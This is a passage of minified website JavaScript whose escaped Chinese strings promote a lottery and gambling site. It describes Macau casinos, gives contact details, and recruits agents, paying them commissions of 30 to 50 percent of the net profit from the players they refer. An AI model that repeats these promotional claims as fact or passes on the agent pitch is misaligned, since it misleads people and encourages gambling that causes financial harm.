a\u7684\u724c\u7167\uff0c\u5e76\u53d6\u5f97\u72ec\u7acb\u7684\u7b2c\u4e09\u65b9\u8ba4\u8bc1\u673a\u6784GLI\u8ba4\u8bc1\uff0c\u662f\u6700\u503c\u5f97\u4fe1\u8d56\u7684\u6e38\u620f\u5a31\u4e50\u96c6\u56e2\u3002","\u6211\u4eec\u975e\u5e38\u73cd\u89c6\u6bcf\u4f4d\u5ba2\u6237\u7684\u610f\u89c1\u53ca\u5efa\u8bae\uff0c\u5982\u9601\u4e0b\u5bf9\u6211\u4eec\u7684\u4ea7\u54c1\u6216\u670d\u52a1\u6709\u4efb\u4f55\u67e5\u8be2\uff0c\u8bf7\u5faa\u4ee5\u4e0b\u9014\u5f84\u8054\u7edc\u6211\u4eec\u3002"]}],entertainmentDescro:["\u57ce\u5e02\u5a31\u4e50\u4f1a","\u6b64\u9879\u76ee\u5c06\u4e0e\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5728\u6fb3\u95e8\u7684\u4e1a\u52a1\u76f8\u8f85\u76f8\u6210\uff0c\u4ee4\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5728\u540c\u4e1a\u4e2d\u8131\u9896\u800c\u51fa\uff0c\u5e76\u5728\u652f\u6301\u6fb3\u95e8\u53d1\u5c55\u6210\u4e3a\u4e16\u754c\u65c5\u6e38\u4f11\u95f2\u4e2d\u5fc3\u65b9\u9762\u626e\u6f14\u91cd\u8981\u89d2\u8272\u3002"],entertainment:[{imgUrl:this.service.baseImgUrl+"images/common/about19.png",titleCn:"\u534e\u90fd\u5a31\u4e50\u573a",titleEn:"Waldo Casino & Hotel",description:"\u81ea\u4e8c\u96f6\u96f6\u56db\u5e74\u8d77\uff0c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5148\u540e\u5206\u522b\u4e0e\u534e\u90fd\u9152\u5e97\u3001\u603b\u7edf\u9152\u5e97\u3001\u5229\u6fb3\u9152\u5e97\u4ee5\u53ca\u91d1\u90fd\u9152\u5e97\u7ed3\u6210\u5408\u4f5c\u4f19\u4f34\uff0c\u7ecf\u8425\u56db\u95f4\u57ce\u5dff\u5a31\u4e50\u4f1a\u3002\u4e8c\u96f6\u4e00\u4e09\u5e74\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u6536\u8d2d\u91d1\u90fd\u9152\u5e97\u5e76\u7ffb\u65b0\u6210\u4e3a\u300c\u6fb3\u9580\u767e\u8001\u532f\u2122\u300d\uff0c\u73b0\u4e09\u95f4\u57ce\u5dff\u5a31\u4e50\u4f1a\u5206\u522b\u4e3a\u534e\u90fd\u5a31\u4e50\u573a\u3001\u603b\u7edf\u5a31\u4e50\u573a\u53ca\u5229\u6fb3\u5a31\u4e50\u573a\u3002"},{imgUrl:this.service.baseImgUrl+"images/common/about20.png",titleCn:"\u603b\u7edf\u5a31\u4e50\u573a",titleEn:"President Casino",description:"\u603b\u7edf\u5a31\u4e50\u573a\u4e8e\u4e8c\u96f6\u96f6\u516d\u5e74\u56db\u6708\u5f00\u4e1a\uff0c\u4f4d\u4e8e\u6fb3\u95e8\u534a\u5c9b\u6700\u7e41\u534e\u7684\u4e2d\u533a\uff0c\u6bd7\u90bb\u591a\u95f4\u7740\u540d\u5a31\u4e50\u573a\u3001\u8d2d\u7269\u53ca\u5546\u4e1a\u4e2d\u5fc3\u3002\u7531\u9152\u5e97\u5230\u6fb3\u95e8\u56fd\u9645\u673a\u573a\u4e4b\u8f66\u7a0b\u4ec5\u9700\u4e8c\u5341\u5206\u949f\uff0c\u5f80\u6e2f\u6fb3\u7801\u5934\u53ea\u9700\u4e94\u5206\u949f\u8f66\u7a0b\u3002"},{imgUrl:this.service.baseImgUrl+"images/common/about21.png",titleCn:"\u5229\u6fb3\u5a31\u4e50\u573a ",titleEn:"Rio Casino",description:"\u5229\u6fb3\u5a31\u4e50\u573a\u4e8e\u4e8c\u96f6\u96f6\u516d\u5e74\u521d\u5f00\u4e1a\uff0c\u4f4d\u4e8e\u6fb3\u95e8\u534a\u5c9b\u5e02\u4e2d\u5fc3\uff0c\u8ddd\u79bb\u6e2f\u6fb3\u7801\u5934\u53ea\u9700\u5341\u5206\u949f\u6b65\u7a0b\uff0c\u5f80\u6fb3\u95e8\u56fd\u9645\u673a\u573a\u4ea6\u53ea\u9700\u5341\u4e94\u5206\u949f\u8f66\u7a0b\uff0c\u5730\u70b9\u4f18\u8d8a\uff0c\u4ea4\u901a\u4fbf\u5229\u3002"}]},this.contactUsDate={title:"\u25cf \u8054\u7cfb\u6211\u4eec",list:["\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u7684\u5ba2\u670d\u4e2d\u5fc3\u5168\u5e74\u65e0\u4f11\uff0c\u63d0\u4f9b1\u54687\u5929\u3001\u6bcf\u592924\u5c0f\u65f6\u7684\u4f18\u8d28\u670d\u52a1\u3002","\u5982\u679c\u60a8\u5bf9\u672c\u7f51\u7ad9\u7684\u4f7f\u7528\u6709\u4efb\u4f55\u7591\u95ee\uff0c\u53ef\u4ee5\u900f\u8fc7\u4e0b\u5217\u4efb\u4e00\u65b9\u5f0f\u4e0e\u5ba2\u670d\u4eba\u5458\u8054\u7cfb\uff0c\u4eab\u53d7\u6700\u5b9e\u65f6\u7684\u670d\u52a1",'\u70b9\u51fb"\u5728\u7ebf\u5ba2\u670d"\u94fe\u63a5\uff0c\u5373\u53ef\u8fdb\u5165\u5728\u7ebf\u5ba2\u670d\u7cfb\u7edf\u4e0e\u5ba2\u670d\u4eba\u5458\u8054\u7cfb\u3002',"\u60a8\u4ea6\u53ef\u4f7f\u7528Email\u4e0e\u5ba2\u670d\u4eba\u5458\u53d6\u5f97\u8054\u7cfb","\u4f1a\u5458Email:","\u53ea\u8981\u586b\u59a5\u4e0b\u5217\u7a97\u4f53\u5e76\u70b9\u51fb\u9001\u51fa\u6570\u636e\uff0c\u6211\u4eec\u4e5f\u80fd\u6536\u5230\u60a8\u5b9d\u8d35\u7684\u610f\u89c1(\u52a1\u5fc5\u586b\u5199\u771f\u5b9e\u7684Email.QQ.\u8054\u7edc\u7535\u8bdd\uff0c\u4ee5\u4fbf\u6211\u4eec\u80fd\u53ca\u65f6\u4e0e\u60a8\u53d6\u5f97\u8054\u7cfb\uff01"]},this.allianceDate=[{title:"\u8054\u76df\u65b9\u6848",text:["\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u76ee\u524d\u62e5\u6709\u6fb3\u95e8\u3001\u83f2\u5f8b\u5bbe\u5408\u6cd5\u6ce8\u518c\u4e4b\u535a\u5f69\u516c\u53f8\u3002\u4e3a\u5ba2\u6237\u63d0\u4f9b\u5404 \u79cd\u73b0\u573a\u771f\u4eba\u6e38\u620f\u3001\u4f53\u80b2\u3001\u68cb\u724c\u3001\u5f69\u7968\u4ee5\u53ca\u591a\u5143\u5316\u7f51\u4e0a\u5a31\u4e50\u3002\u4f7f\u7528\u6700\u516c\u5e73\u3001\u516c\u6b63\u3001\u516c\u5f00\u7684\u7cfb\u7edf\uff0c\u5728\u5e02\u573a\u4e0a\u7684\u4f17\u591a\u535a\u5f69\u7f51\u7ad9\u4e2d\uff0c\u6211\u4eec\u81ea\u8c6a\u7684\u63d0\u4f9b\u4f1a\u5458\u6700\u4f18\u60e0\u7684\u56de\u9988\uff0c\u7ed9\u4e88\u5408\u4f5c\u4f19\u4f34\u6700\u4f18\u52bf\u7684 \u8425\u5229\u56de\u62a5! \u65e0\u8bba\u60a8\u62e5\u6709\u7684\u662f\u7f51\u7edc\u8d44\u6e90\uff0c\u6216\u662f\u4eba\u8109\u8d44\u6e90\uff0c\u90fd\u6b22\u8fce\u60a8\u6765\u52a0\u5165\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5408\u4f5c\u4f19\u4f34\u7684\u884c\u5217\uff0c\u65e0\u987b\u8d1f\u62c5\u4efb\u4f55\u8d39\u7528\uff0c\u5c31\u53ef\u4ee5\u5f00\u59cb\u65e0\u4e0a\u9650\u7684\u6536\u5165\u3002\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\uff0c\u7edd\u5bf9\u662f\u60a8\u6700\u660e\u667a\u7684\u9009\u62e9!"]},{isQRcode:!0},{title:"\u6ce8\u518c\u7533\u8bf7",text:["\u8bf7\u8054\u7cfb\u4ee3\u7406\u4e13\u5458\u63d0\u51fa\u7533\u8bf7\u52a0\u76df\uff0c\u83b7\u53d6\u4e13\u5c5e\u94fe\u63a5\u3002\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u4f1a\u8bc4\u4f30\u5ba1\u6838\u8054\u76df\u7533\u8bf7\u8baf\u606f\uff0c3\u65e5\u5185\u7531\u4e13\u5458\u4e0e\u60a8\u8054\u7cfb\u5f00\u901a\uff0c\u5e76\u63d0\u4f9b\u60a8\u7684\u6ce8\u518c\u8d26\u53f7\u3001\u5bc6\u7801\u53ca\u63a8\u5e7f\u94fe\u63a5,\u5982\u6709\u7591\u95ee\u8bf7\u8054\u7cfb\u4ee3\u7406\u4e13\u5458"],table:!0,text1:["*\u672c\u516c\u53f8\u6709\u6743\u66f4\u6539\u9000\u4f63\u6bd4\u4f8b\u3002","\u4e0a\u8ff0\u300c\u6761\u4ef6\u300d\u662f\u663e\u793a\u60a8\u7684\u4e0b\u7ebf\u73a9\u5bb6\u6bcf\u6708\u4e3a\u3010\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u3011\u5e26\u6765\u7684\u603b\u7eaf\u5229\u6536\u5165\uff0c\u8fd9\u5173\u7cfb\u5230\u60a8\u4f63\u91d1\u6bd4\u4f8b(\u60a8\u7684\u4f63\u91d1\u6570\u76ee\u662f\u6839\u636e\u73a9\u5bb6\u7684\u6bcf\u6708\u603b\u7eaf\u5229\u6536\u5165\u6240\u8ba1\u7b97\u5f97\u51fa\u7684)\u3002"],tableList:{lineOne:["\u5f53\u6708\u8425\u5229","\u5f53\u6708\u6709\u6548\u4f1a\u5458","\u5f53\u6708\u9000\u4f63\u6bd4\u4f8b"],lineTwo:["\u771f\u4eba\u3001\u7535\u5b50\u3001\u4f53\u80b2\u6295\u6ce8","\u5f69\u7968(\u6709\u6548\u6295\u6ce8)"],lineThree:["100-50000","5\u6216\u4ee5\u4e0a","30%","0.1%"],linefour:["50001-300000","10\u6216\u4ee5\u4e0a","35%"],lineFive:["300001-800000","20\u6216\u4ee5\u4e0a","40%"],lineSix:["800001\u4ee5\u4e0a","50\u6216\u4ee5\u4e0a","50%"]}},{title:"\u56de\u9988/\u4f63\u91d1\u8ba1\u7b97\uff1a",text:["\u9000\u6c34(\u524d\u671f\u7d2f\u79ef+\u5f53\u671f\u603b\u9000\u6c34) - \u8d39\u7528(\u524d\u671f\u7d2f\u79ef+\u5f53\u671f\u603b\u8d39\u7528),\u5f53\u76f8\u51cf\u4e0b\u6765\u6709\u4e24\u4e2a\u7ed3\u679c\uff1a"]},{title:"\u6b63\u6570 \u8ddf \u8d1f\u6570",text:["\u2022 \u6b63\u6570\u65f6\uff1a\u76f8\u51cf\u4e0b\u6765\u7684\u91d1\u989d+\u6d3e\u5f69(\u524d\u671f\u7d2f\u79ef+\u5f53\u671f\u603b\u6d3e\u5f69)*\u9000\u4f63\u6bd4\u4f8b= \u53ef\u83b7\u5f97\u4f63\u91d1","\u2022 \u6bcf\u6708\u5fc5\u987b\u6700\u5c11\u67095\u4e2a\u6d3b\u8dc3\u4f1a\u5458 (\u6307\u5f53\u6708\u4e8e\u76f8\u5173\u9879\u76ee\u81f3\u5c11\u6295\u6ce82500\u5143\uff0c\u6bcf\u4f4d\u4e0b\u7ebf\u4f1a\u5458\u5b58\u6b3e\u4e0d\u4f4e\u4e8e500)\uff0c\u60a8\u7684\u5206\u6210\u6761\u4ef6\u624d\u80fd\u6210\u7acb\u3002","\u2022 \u8054\u76df\u5408\u4f5c\u4f19\u4f34\u8d1f\u8d23\u652f\u4ed8\u6240\u6709\u5305\u542b\u535a\u5f69\u7a0e\u6536\u3001\u94f6\u884c\u4ea4\u6613\u3001\u7ea2\u5229\u548c\u4fc3\u9500\u6d3b\u52a8\u7b49\u6240\u4ea7\u751f\u7684\u8d39\u7528\u3002\u8fd9\u4e9b\u8d39\u7528\u5c06\u91c7\u53d6\u7d2f\u8ba1\u5236\uff0c\u5e76\u4e8e\u5408\u4f5c\u4f19\u4f34\u6bcf\u6708\u7684\u4f63\u91d1\u4e2d\u76f8\u5e94\u6bd4\u4f8b\u6263\u9664\u4e00\u90e8\u5206\u3002","\u2022 \u5f53\u6708\u8054\u76df\u4f53\u7cfb\u3010\u6d3e\u5f69/\u6295\u6ce8\u91cf/\u603b\u989d\u516c\u70b9\u91d1\u989d\u3011\uff0c\u4f9d\u7167\uff1a\u89c6\u8baf\u3001\u4f53\u80b2\u3001\u7535\u5b50\u3001\u68cb\u724c\u3001\u5f69\u7968\u3001\u8fd0\u52a8\u535a\u5f08\u7684\u987a\u5e8f\u6263\u9664\u76f8\u5e94\u8d39\u7528","\u2022 \u5176\u4e2d\u5305\u62ec : \u4e3a\u4f1a\u5458\u4f18\u60e0\u3001\u5b58/\u53d6\u6b3e\u76f8\u5e94\u8d39\u7528(\u8bf7\u7559\u610f\uff1a\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u4f1a\u5458\u91cd\u590d\u51fa\u6b3e\uffe5\u624b\u7eed\u8d39/\u672a\u8fbe100%\u6295\u6ce8\u51fa\u6b3e\u7684\u624b\u7eed\u8d39\u7531\u4f1a\u5458\u627f\u62c5\uff0c\u4e0d\u7eb3\u5165\u8ba1\u7b97)\u3002"],text2:["\u2022 \u3010\u5f53\u6708\u6700\u4f4e\u6709\u6548\u4f1a\u5458\u3011\u5b9a\u4e49\u4e3a\uff0c\u5728\u6708\u7ed3\u533a\u95f4\u5185\u8fdb\u884c\u8fc7\u6700\u5c11\u4e09\u6b21\u6709\u6548\u4e0b\u6ce8\u7684\u4f1a\u5458\uff0c\u5982\u8054\u76df\u4f53\u7cfb\u5f53\u6708\u672a\u8fbe\u3010\u5f53\u6708\u6700\u4f4e\u6709\u6548\u4f1a\u5458\u3011\u6700\u4f4e\u95e8\u69db5\u4eba\uff0c\u5219\u8be5\u6708\u65e0\u6cd5\u9886\u53d6\u4f63\u91d1\u56de \u9988\u3002\u8054\u76df\u4f53\u7cfb\u5f53\u6708\u8d62\u5229\u8fbe\u5230\u6807\u51c6\uff0c\u800c\u3010\u5f53\u6708\u6700\u4f4e\u6709\u6548\u4f1a\u5458\u3011\u4eba\u6570\u672a\u8fbe\u76f8\u5e94\u6700\u4f4e\u95e8\u69db\uff0c\u5219\u8be5\u6708\u4f63\u91d1\u6bd4\u4f8b\u4f9d\u7167\u3010\u5f53\u6708\u6700\u4f4e\u6709\u6548\u4f1a\u5458\u3011\u4eba\u6570\u6240\u8fbe\u95e8\u69db\u76f8\u5e94\u7684\u767e\u5206\u6bd4\u8fdb\u884c\u9000\u4f63","\u2022 \u4f8b\uff1a \u4f53\u7cfb\u5f53\u6708\u8425\u5229\u4e3a\uffe5100001\uff0c\u800c\u5f53\u6708\u6709\u6548\u4f1a\u5458\u4eba\u6570\u4e3a5\u4eba\uff0c\u8054\u76df\u867d\u8fbe\u5230\u8d62\u5229\u4e3a\uffe5100001\uff0c\u5374\u672a\u8fbe\u5230\u6709\u6548\u4f1a\u545810\u4eba\u4ee5\u4e0a\uff0c\u6545\u4f9d\u7167\u8054\u76df\u6709\u6548\u4f1a\u5458\u4eba\u65705\u4eba\u7684\u95e8\u69db\u7684\u9000\u4f63\u6bd4\u4f8b\u6838\u7b97\u3002","\u2022 A)\u652f\u4ed8\u8d39\u7528 \u2013 \u8054\u76df\u5408\u4f5c\u4f19\u4f34\u63a8\u8350\u4e4b\u4f1a\u5458\u6240\u4ea7\u751f\u7684\u94f6\u884c\u5b58\u6b3e\u3001\u53d6\u6b3e\u7b49\u652f\u4ed8\u8d39\u7528\u3002","\u2022 B)\u4f18\u60e0\u7ea2\u5229 \u2013 \u8054\u76df\u5408\u4f5c\u4f19\u4f34\u7ed9\u4e88\u4f1a\u5458\u7684\u73b0\u91d1\u7ea2\u5229\u6216\u662f\u6298\u6263\u3002","\u2022 \u8bf7\u7d27\u8bb0\u4efb\u4f55\u4f7f\u7528\u4e0d\u8bda\u5b9e\u7684\u65b9\u6cd5\u4ee5\u9a97\u53d6\u4f63\u91d1\u5c06\u4f1a\u6c38\u4e45\u51bb\u7ed3\u8d26\u6237\uff0c\u6240\u6709\u4f63\u91d1\u4e00\u6982\u4e0d\u4e88\u53d1\u8fd8\u3002","\u2022 \u4f8b1: \u52a0\u5165\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u8054\u76df\u5408\u4f5c\u8ba1\u5212\u540e\u4f63\u91d1\u9ad8\u4e8e1\u5143\uff0c\u8fbe\u5230\u6700\u5c115\u4e2a\u6d3b\u8dc3\u7528\u6237\uff0c\u4f63\u91d1\u5c06\u4f1a\u4e8e\u8be5\u6708\u7ed3\u7b97\u540e\uff0c\u7edf\u4e00\u4e3a\u5404\u4f4d\u4ee3\u7406\u6d3e\u9001\u3002\uff08\u5177\u4f53\u6d3e\u9001\u65f6\u95f4\uff0c\u8bf7\u5404\u4f4d\u4ee3\u7406\u53ca\u65f6\u67e5\u770b\u4ee3\u7406\u4e13\u5458\u53d1\u51fa\u7684\u6700\u65b0\u901a\u544a\u3002\uff09",'\u2022 \u4f8b2\uff1a\u5047\u82e5\u5f53\u6708\u51fa\u73b0\u8d1f\u6570\u4f63\u91d1\uff0c\u5c06\u8d1f\u6570\u4f63\u91d1\u7d2f\u8ba1\u81f3\u4e0b\u6708\uff0c\u4ece\u4e0b\u6708\u4f63\u91d1\u4e2d\u6263\u9664\u3002\u5982\u4e00\u76f4\u8ba1\u7b97\u5230\u8d1f\u6570\u4f63\u91d1\uff0c\u8d1f\u6570\u4f63\u91d1\u5c06\u4f1a\u57283\u4e2a\u6708\u540e\u76f4\u63a5\u6e05\u96f6\u5904\u7406\u3002\uff08<em style="color: red;">\u524d\u4e09\u4e2a\u6708\u7d2f\u8ba1\u7684\u8d1f\u6570\u4f63\u91d1\u4e0d\u8ba1\u7b97\u81f3\u7b2c\u56db\u4e2a\u6708\u5185\uff0c\u7b2c\u56db\u4e2a\u6708\u8fbe\u5230\u7684\u4f63\u91d1\u5168\u90e8\u53d1\u653e</em>\uff09\u3002']},{isQRcode:!1,title:"\u4f63\u91d1\u652f\u4ed8\u65b9\u5f0f\uff1a",text:["\u7ed3\u7b97\u671f\u4e3a\u672c\u6708\u7b2c\u4e00\u4e2a\u793c\u62dc\u4e00\u81f3\u4e0b\u6708\u7b2c\u4e00\u4e2a\u793c\u62dc\u4e00\u524d\u7684\u5468\u65e5\uff0c\u5c06\u516c\u53f8\u76c8\u5229\uff0c\u4ee5\u8054\u76df\u65b9\u6848\u5206\u7ea2\u516c\u5f0f\u8ba1\u7b97\uff0c\u6263\u9664\u8054\u76df\u4f53\u7cfb\u4f1a\u5458\u76f8\u5e94\u7684\u4f18\u60e0\u3001\u884c\u653f\u8d39\u7528\u540e\uff0c\u4f63\u91d1\u7531\u4ee3\u7406\u5ba2\u670d\u6bcf\u4e2a\u6708\u76843\u53f7\u81f35\u53f7\u8054\u7cfb\u4ee3\u7406\u6838\u5bf9\u4f63\u91d1\uff0c\u5e76\u4f1a\u57287\u53f7\u4e4b\u524d\u5c06\u4f63\u91d1\u76f4\u63a5\u6c47\u5165\u4ee3\u7406\u7ed1\u5b9a\u4e4b\u94f6\u884c\u8d26\u53f7\u3002"]}],this.protocolDate={title:"\u8054\u76df\u534f\u8bae",protocolList:[{title:"\u4e00\u3001\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u5bf9\u4ee3\u7406\u5408\u4f5c\u7684\u6743\u5229\u4e0e\u4e49\u52a1",list:["\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u7684\u5ba2\u670d\u90e8\u4f1a\u767b\u8bb0\u5408\u4f5c\u7684\u4f1a\u5458\u5e76\u4f1a\u89c2\u5bdf\u4ed6\u4eec\u7684\u6295\u6ce8\u72b6\u51b5\u3002\u4ee3\u7406\u53ca\u4f1a\u5458\u5fc5\u987b\u540c\u610f\u5e76\u9075\u5b88\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u7684\u4f1a\u5458\u6761\u4f8b\uff0c\u653f\u7b56\u53ca\u64cd\u4f5c\u7a0b\u5f0f\u3002\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u4fdd\u7559\u62d2\u7edd\u6216\u51bb\u7ed3\u4ee3\u7406/\u4f1a\u5458\u8d26\u6237\u6743\u5229\u3002","\u4ee3\u7406\u5408\u4f5c\u53ef\u968f\u65f6\u767b\u5165\u754c\u9762\u89c2\u5bdf\u65d7\u4e0b\u4f1a\u5458\u7684\u4e0b\u6ce8\u72b6\u51b5\u53ca\u4f1a\u5458\u5728\u7f51\u7ad9\u7684\u6d3b\u52a8\u6982\u51b5\u3002\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u7684\u5ba2\u670d\u90e8\u4f1a\u6839\u636e\u4ee3\u7406\u5408\u4f5c\u65d7\u4e0b\u7684\u4f1a\u5458\u8ba1\u7b97\u6240\u5f97\u7684\u4f63\u91d1\u3002","\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u4fdd\u7559\u53ef\u4ee5\u4fee\u6539\u5408\u7ea6\u4e66\u4e0a\u7684\u4efb\u4f55\u6761\u4f8b\uff0c\u5305\u62ec: \u73b0\u6709\u7684\u4f63\u91d1\u8303\u56f4\u3001\u4f63\u91d1\u8ba1\u5212\u3001\u4ed8\u6b3e\u7a0b\u5f0f\u3001\u53ca\u53c2\u8003\u8ba1\u5212\u6761\u4f8b\u7684\u6743\u5229\uff0c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u4f1a\u4ee5\u7535\u90ae\u3001\u7f51\u7ad9\u516c\u544a\u7b49\u65b9\u6cd5\u901a\u77e5\u4ee3\u7406\u5408\u4f5c\u3002\u4ee3\u7406\u5408\u4f5c\u5bf9\u4e8e\u6240\u505a\u7684\u4fee\u6539\u6709\u5f02\u8bae\uff0c\u4ee3\u7406\u5408\u4f5c \u53ef\u9009\u62e9\u7ec8\u6b62\u5408\u7ea6\uff0c\u6216\u6d3d\u5ba2\u670d\u4eba\u5458\u53cd\u6620\u610f\u89c1\u3002 \u5982\u4fee\u6539\u540e\u4ee3\u7406\u5408\u4f5c\u65e0\u4efb\u4f55\u5f02\u8bae\uff0c\u4fbf\u89c6\u4f5c\u9ed8\u8ba4\u5408\u7ea6\u4fee\u6539\uff0c\u4ee3\u7406\u5408\u4f5c\u5fc5\u987b\u9075\u5b88\u66f4\u6539\u540e\u7684\u76f8\u5173\u89c4\u5b9a\u3002"]},{title:"\u4e8c\u3001\u4ee3\u7406\u5408\u4f5c\u5bf9\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u7684\u6743\u5229\u53ca\u4e49\u52a1",list:["\u4ee3\u7406\u5408\u4f5c\u5e94\u5c3d\u5176\u6240\u80fd\uff0c\u5e7f\u6cdb\u5730\u5ba3\u4f20\u3001\u9500\u552e\u53ca\u63a8\u5e7f\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\uff0c\u4f7f\u4ee3\u7406\u672c\u8eab\u53ca\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u7684\u5229\u6da6\u6700\u5927\u5316\u3002\u4ee3\u7406\u5408\u4f5c\u53ef\u5728\u4e0d\u8fdd\u53cd\u6cd5\u5f8b\u4e0b\uff0c\u4ee5\u6b63\u9762\u5f62\u8c61\u5ba3\u4f20\u3001\u9500\u552e\u53ca\u63a8\u5e7f\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\uff0c\u5e76\u6709\u8d23\u4efb\u4e49\u52a1\u544a\u77e5\u65d7\u4e0b\u4f1a\u5458\u6240\u6709\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u7684\u76f8\u5173\u4f18\u60e0\u6761\u4ef6\u53ca\u4ea7\u54c1\u3002","\u4ee3\u7406\u5408\u4f5c\u9009\u62e9\u7684\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u63a8\u5e7f\u624b\u6cd5\u82e5\u9700\u4ed8\u8d39\uff0c\u5219\u4ee3\u7406\u5e94\u627f\u62c5\u8be5\u8d39\u7528\u3002","\u4efb\u4f55\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u76f8\u5173\u8d44\u8baf\u5305\u62ec: \u6807\u5fd7\u3001\u62a5\u8868\u3001\u6e38\u620f\u753b\u9762\u3001\u56fe\u6837\u3001\u6587\u6848\u7b49\uff0c\u4ee3\u7406\u5408\u4f5c\u4e0d\u5f97\u79c1\u81ea\u590d\u5236\u3001\u516c\u5f00\u3001\u5206\u53d1\u6709\u5173\u6750\u6599\uff0c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u4fdd\u7559\u6cd5\u5f8b\u8ffd\u8bc9\u6743\u3002\u5982\u4ee3\u7406\u5728\u505a\u4e1a\u52a1\u63a8\u5e7f\u6709\u76f8\u5173\u9700\u8981\uff0c\u8bf7\u968f\u65f6\u6d3d\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u3002"]},{title:"\u4e09\u3001\u89c4\u5219\u6761\u6b3e",list:["\u5404\u9636\u5c42\u4ee3\u7406\u5408\u4f5c\u4e0d\u53ef\u5728\u672a\u7ecf\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u8bb8\u53ef\u60c5\u51b5\u4e0b\u5f00\u8bbe\u53cc/\u591a\u4e2a\u7684\u4ee3\u7406\u8d26\u53f7\uff0c\u4e5f\u4e0d\u53ef\u4ece\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u8d26\u6237\u6216\u76f8\u5173\u4eba\u58eb\u8d5a\u53d6\u4f63\u91d1\u3002\u8bf7\u8c28\u8bb0\u4efb\u4f55\u9636\u5c42\u4ee3\u7406\u4e0d\u80fd\u7528\u4ee3\u7406\u8d26\u6237\u4e0b\u6ce8\uff0c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u6709\u6743\u7ec8\u6b62\u5e76\u5c01\u5b58\u8d26\u53f7\u53ca\u6240\u6709\u5728\u6e38\u620f\u4e2d\u8d5a\u53d6\u7684\u4f63\u91d1\u3002","\u4e3a\u786e\u4fdd\u6240\u6709\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u4f1a\u5458\u8d26\u53f7\u9690\u79c1\u4e0e\u6743\u76ca\uff0c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u4e0d\u4f1a\u63d0\u4f9b\u4efb\u4f55\u4f1a\u5458\u5bc6\u7801\uff0c\u6216\u4f1a\u5458\u4e2a\u4eba\u8d44\u6599\u3002\u5404\u9636\u5c42\u4ee3\u7406\u5408\u4f5c\u4ea6\u4e0d\u5f97\u4ee5\u4efb\u4f55\u65b9\u5f0f\u53d6\u5f97\u4f1a\u5458\u8d44\u6599\uff0c\u6216\u4efb\u610f\u767b\u5165\u4e0b\u5c42\u4f1a\u5458\u8d26\u53f7\uff0c\u5982\u53d1\u73b0\u4ee3\u7406\u5408\u4f5c\u6709\u4fb5\u5bb3\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u4f1a\u5458\u9690\u79c1\u884c\u4e3a\uff0c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u6709\u6743\u53d6\u6d88\u4ee3\u7406\u5408\u4f5c\u7ea2\u5229\uff0c\u5e76\u53d6\u6d88\u4ee3\u7406\u5408\u4f5c\u8d26\u53f7\u3002","\u4ee3\u7406\u5408\u4f5c\u65d7\u4e0b\u7684\u4f1a\u5458\u4e0d\u5f97\u5f00\u8bbe\u591a\u4e8e\u4e00\u4e2a\u7684\u8d26\u6237\u3002\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u6709\u6743\u8981\u6c42\u4f1a\u5458\u63d0\u4f9b\u6709\u6548\u7684\u8eab\u4efd\u8bc1\u660e\u4ee5\u9a8c\u8bc1\u4f1a\u5458\u7684\u8eab\u4efd\uff0c\u5e76\u4fdd\u7559\u4ee5IP\u5224\u5b9a\u662f\u5426\u91cd\u590d\u4f1a\u5458\u7684\u6743\u5229\u3002\u5982\u8fdd\u53cd\u4e0a\u8ff0\u4e8b\u9879\uff0c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u6709\u6743\u7ec8\u6b62\u73a9\u5bb6\u8fdb\u884c\u6e38\u620f\u5e76\u5c01\u5b58\u8d26\u53f7\u53ca\u6240\u6709\u4e8e\u6e38\u620f\u4e2d\u8d5a\u53d6\u7684\u4f63\u91d1\u3002","\u4ee3\u7406\u5408\u4f5c\u4e0d\u53ef\u4e3a\u81ea\u5df1\u6216\u5176\u4ed6\u4ee3\u7406\u4e0b\u7684\u6709\u6548\u6295\u6ce8\u4f1a\u5458,\u53ea\u80fd\u662f\u516c\u53f8\u76f4\u5c5e\u4e0b\u7684\u6709\u6548\u6295\u6ce8\u4f1a\u5458, 